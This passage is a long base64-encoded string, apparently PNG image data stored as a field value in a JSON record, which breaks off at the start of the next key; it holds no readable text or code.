A7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brandT